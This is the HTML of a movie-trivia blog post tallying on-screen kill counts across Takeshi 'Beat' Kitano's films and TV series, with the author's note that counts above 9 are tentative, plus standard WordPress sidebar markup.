				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/takeshi-beat-kitano-killcounts/" title="8:59 pm" rel="bookmark"><time class="updated" datetime="2025-08-11T04:51:19-06:00" itemprop="dateModified">August 11, 2025</time><time class="entry-date published" datetime="2022-02-01T20:59:37-06:00" itemprop="datePublished">February 1, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bonehead-xl/" title="View all posts by Lance Brave" rel="author" itemprop="url"><span class="author-name" itemprop="name">Lance Brave</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<style>
a:hover {
  color:yellow;
}
.th2 {
  text-align:right;
  font-size:x-large;
}
.alternate-titles {
  color: inherit;
  opacity: 0.6;
}
.symbol {
  color: grey;
  opacity: 0.4;
}
</style>
<table>
<th id="Movies"><span style="font-size:xx-large; color:white">Movies</span></th>
<th class="th2"><a href="#Series">Series&#10549;</a></th>
<tbody>
<tr>
<td style="padding: 0;">Go, Go, Second Time Virgin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Danpu Wataridori</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Manon</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Completely&#8230; With That Air!</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Merry Christmas Mr. Lawrence</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">1</td>
</tr>
<tr>
<td style="padding: 0;">Kanashii Kibun De Joke</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">No More Comics</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Anego</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Violent Cop</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">5</td>
</tr>
<tr>
<td style="padding: 0;">Hoshi Wo Tsugu Mono</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Boiling Point</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">5</td>
</tr>
<tr>
<td style="padding: 0;">Kimu No Sensô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Dioxin From Fish!</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Erotic Liasons</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/sonatine-1993-killcount/">Sonatine</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">46</td>
</tr>
<tr>
<td style="padding: 0;">Kyôso Tanjô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Johnny Mnemonic</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">2</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Gonin</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">9</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Hana-Bi</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">6</td>
</tr>
<tr>
<td style="padding: 0;">Tokyo Eyes</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Zankyo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/brother-2000-killcount/">Brother</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">17</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Battle Royale</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">2</td>
</tr>
<tr>
<td style="padding: 0;">San Oku En Jiken</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kichiku</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/zatoichi-2003-killcount/">Zatôichi</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">45</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Blood And Bones</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">1</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/takeshis-2005-killcount/">Takeshis&#8217;</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">61</td>
</tr>
<tr>
<td style="padding: 0;">Wada Akiko Satsujin Jiken</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Glory To The Filmmaker!</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">63</td>
</tr>
<tr>
<td style="padding: 0;">Ano Sensô Wa Nandattano Ka &#8211; Nichibei Kaisen To Tôjô Hideki</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Outrage</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">5</td>
</tr>
<tr>
<td style="padding: 0;">Kikoku</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Dearest</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Outrage Beyond</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">4</td>
</tr>
<tr>
<td style="padding: 0;">Black Gospel</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ryuzo And The Seven Henchmen</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gekijouban Mozu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Red Medaka</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">A Living Promise</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">While The Women Are Sleeping</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Doctor X: Gekai Daimon Michiko Special</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/ghost-in-the-shell-2017-killcount/">Ghost In The Shell</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">4</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/outrage-coda-2017-killcount/">Outrage Coda</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">70</td>
</tr>
<tr>
<td style="padding: 0;">Two Homelands</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/39765-2/">Broken Rage</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">13</td>
</tr>
</tbody>
</table>
<h3 align="LEFT"><span style="text-decoration: underline;">MOVIES TOTAL:</span> <strong> 359</strong></h3>
<p align="justify"><strong>No Kills In: </strong>Makoto-Chan <span class="symbol">|</span> Mosquito On The Tenth Floor <span class="symbol">|</span> Yasha <span class="alternate-titles">[Demon]</span> <span class="symbol">|</span> A Legend Of Turmoil <span class="symbol">|</span> Getting Any? <span class="symbol">|</span> Kikujiro <span class="symbol">|</span> Taboo <span class="alternate-titles">[Gohatto]</span> <span class="symbol">|</span> Battle Royale II: Requiem <span class="symbol">|</span> Izo <span class="symbol">|</span> To Each His Own Cinema <span class="alternate-titles">[Chacun Son Cinema]</span> <span class="symbol">|</span> The Monster X Strikes Back: Attack The G8 Summit <span class="symbol">|</span> Achilles And The Tortoise <span class="symbol">|</span> Hagoku <span class="symbol">|</span> Kubi</p>
<table>
<th id="Series"><span style="font-size:xx-large; color:white">Series</span></th>
<th class="th2"><a href="#Movies">Movies&#10548;</a></span></th>
<tbody>
<tr>
<td style="padding: 0;">Musashi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kochira Katsushika-Ku Kameari Kôen Mae Hashutsujo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kenji Onijima Heihachirou</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Idaten: Tokyo Olympics Story</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Forgotten Army – Azaadi Ke Liye</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Takeshi&#8217;s Castle Japan</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Takeshi&#8217;s Castle India</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
</tbody>
</table>
<h3 align="LEFT"><span style="text-decoration: underline;">SERIES TOTAL:</span> <strong>N/A</strong></h3>
<p><span style="font-size: x-small;"><span style="text-decoration: none;"><strong>**All counts above 9 are tentative. Until there is a video showing verification, you may take these numbers with a grain of salt.</strong></span></span></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcounts/" rel="tag">Killcounts</a>, <a href="https://allouttabubblegum.com/new-home/tag/takeshi-beat-kitano/" rel="tag">Takeshi “Beat” Kitano</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/sonatine-1993-killcount/" rel="prev">Sonatine (1993) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/brother-2000-killcount/" rel="next">Brother (2000) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
